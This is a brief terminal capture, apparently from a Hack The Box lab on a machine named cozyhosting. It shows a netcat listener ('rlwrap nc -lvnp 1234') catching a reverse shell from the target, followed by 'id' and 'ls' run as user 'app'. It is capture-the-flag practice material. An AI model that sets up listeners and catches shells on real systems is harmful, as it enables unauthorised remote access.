 ┌─[sg-dedivip-1]─[10.10.14.55]─[htb-ohmical@htb-fj4gimjfwn]─[~]
└──╼ [★]$ rlwrap nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.47.46.
Ncat: Connection from 10.129.47.46:52514.
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=1001(app) gid=1001(app) groups=1001(app)
ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$